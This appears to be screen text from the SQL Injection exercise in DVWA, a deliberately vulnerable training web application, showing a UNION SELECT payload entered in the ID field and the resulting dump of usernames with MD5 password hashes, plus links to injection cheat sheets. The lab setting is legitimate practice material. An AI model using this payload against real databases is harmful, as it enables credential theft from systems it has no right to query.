 172.17.0.2/vulnerabilities/sqli/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development
172.17.0.2/vulnerabilities/sqli/session-input.php#
Session ID: ' UNION SELECT user, password FROM users#
Submit
Close